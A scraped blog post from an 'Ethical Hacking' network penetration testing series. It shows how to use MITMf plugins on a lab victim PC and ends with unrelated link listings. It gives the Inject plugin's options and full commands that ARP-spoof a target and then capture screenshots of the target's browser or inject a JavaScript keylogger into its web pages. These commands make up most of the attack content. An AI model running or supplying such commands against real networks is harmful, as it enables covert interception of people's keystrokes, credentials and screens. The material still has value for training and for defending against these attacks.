Ethical Hacking - NETWORK PENETRATION TESTING(20)
MITM - Capturing Screen Of Target & Injecting a Keylogger
ScreenShotter Plugin:
ScreenShotter:
Uses HTML5 Canvas to render an accurate screenshot of a clients browser --screen Load plugin 'ScreenShotter'
--interval SECONDS Interval at which screenshots will be taken (default 10 seconds)
Inject Plugin:
Inject:
Inject arbitrary content into HTML content --inject Load plugin 'Inject'
--js-url JS_URL URL of the JS to inject
--js-payload JS_PAYLOAD
JS string to inject
--js-file JS_FILE File containing JS to inject
--html-url HTML_URL URL of the HTML to inject
--html-payload HTML_PAYLOAD
HTML string to inject
--html-file HTML_FILE
File containing HTML to inject
--per-domain Inject once per domain per client.
--rate-limit RATE_LIMIT
Inject once every RATE_LIMIT seconds per client.
--count-limit COUNT_LIMIT
Inject only COUNT_LIMIT times per client.
--white-ips IP Inject content ONLY for these ips (comma seperated)
--black-ips IP DO NOT inject content for these ips (comma seperated)
--white-domains DOMAINS
Inject content ONLY for these domains (comma seperated)
--black-domains DOMAINS
DO NOT inject content for these domains (comma seperated)
Test the ScreenShotter on Victim Windows PC.
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --targets 10.0.0.22 -i eth0 --screen
It works perfectly.




JSKeylogger Plugin:
JSKeylogger:
Injects a javascript keylogger into clients webpages --jskeylogger Load plugin 'JSKeylogger'
Usage:
python2 mitmf.py --arp --spoof --gateway 10.0.0.1 --target 10.0.0.22 -i eth0 --jskeylogger

It works...
Ethical Hacking - NETWORK PENETRATION TESTING(20)的更多相关文章
- Ethical Hacking - NETWORK PENETRATION TESTING(15)
ARP Poisoning - arpspoof Arpspoof is a tool part of a suit called dsniff, which contains a number of ...
- Ethical Hacking - NETWORK PENETRATION TESTING(22)
MITM - Wireshark WIreshark is a network protocol analyser that is designed to help network administa ...
- Ethical Hacking - NETWORK PENETRATION TESTING(14)
MITM - ARP Poisoning Theory Man In The Middle Attacks - ARP Poisoning This is one of the most danger ...
- Ethical Hacking - NETWORK PENETRATION TESTING(13)
Nmap Nmap is a network discovery tool that can be used to gather detailed information about any clie ...
- Ethical Hacking - NETWORK PENETRATION TESTING(12)
Post Connection Attacks Sophisticated attacks that can be used after connecting to the target AP. Ga ...
- Ethical Hacking - NETWORK PENETRATION TESTING(11)
Securing your Network From the Above Attacks. Now that we know how to test the security of all known ...
- Ethical Hacking - NETWORK PENETRATION TESTING(10)
WPA Craking WPA was designed to address the issues in WEP and provide better encryption. The main is ...
- Ethical Hacking - NETWORK PENETRATION TESTING(8)
WEP Cracking Basic case Run airdump-ng to log all traffic from the target network. airodump-ng --cha ...
- Ethical Hacking - NETWORK PENETRATION TESTING(7)
Gaining Access to encrypted networks Three main encryption types: 1. WEP 2.WPA 3.WPA2 WEP Cracking W ...
随机推荐
- 多语言工作者の十日冲刺<4/10>
这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 这个作业要求在哪里 团队作业第五次--Alpha冲刺 这个作业的目标 团队进行Alpha冲刺--第四天(05.03) 作业正文 ...
- Spark3.0分布,Structured Streaming UI登场
近日,在Spark开源十周年之际,Spark3.0发布了,这个版本大家也是期盼已久.登录Spark官网,最新的版本已经是3.0.而且不出意外,对于Structured Streaming进行了再一次的 ...
- Unable to resolve dependency for ':app@debug/compileClasspath': Could not find any version that matc
错误展示: 错误提示: Unable to resolve dependency for ':app@debug/compileClasspath': Could not find any versi ...
- Linux 初始化系统 SystemV Upstart
System V 特点 缺点: 启动时间长,init是串行启动,只有前一个进程启动完,才会启动下一个进程 启动脚本复杂,init只是执行启动脚本,不管其他事情,脚本需要自己处理各种情况,这往往使得脚本 ...
- 3、尚硅谷_SSM高级整合_使用ajax操作实现删除的功能
点击删除的时候,要删除联系人,这里同点击编辑按钮一样给删除按钮添加点击事件的时候不能使用 $(".delete_btn").click(function(){ }); 这种方式,因 ...
- JavaWeb开发之四:servlet技术 黑马程序员_轻松掌握JavaWeb开发之四Servlet开发 方立勋老师视频教程相当的经典
总结: 记住:servlet对象在应用程序运行的过程中只创建一次,浏览器每次访问的时候,创建reponse对象 request对象,然后调用servlet的service方法,reponse对象和re ...
- Jmeter系列(29)- 详解 JDBC Connection Configuration
如果你想从头学习Jmeter,可以看看这个系列的文章哦 https://www.cnblogs.com/poloyy/category/1746599.html 前言 发起 jdbc 请求前,需要有 ...
- 02.Scrapy-Demo
Scrapy入门实战 采集目标:采集西祠网的IP代理 包括 IP PORT 1. 新建项目 scrapy startproject xicidailiSpider # scrapy 新建项目 项目名 ...
- SpringBoot--使用socket搭建聊天室
1.添加依赖 <dependency> <groupId>org.springframework.boot</groupId> <artifactId> ...
- 手把手教你把web应用丢到服务器上(单页应用+ 服务端渲染)
前两篇文章中,我分别介绍了框架的搭建利用vue-cli + vant搭建一个移动端开发模板,并且把项目中axios请求和vuex的用法做了简要的介绍如何在项目里管理好axios请求与vuex.在这两篇 ...
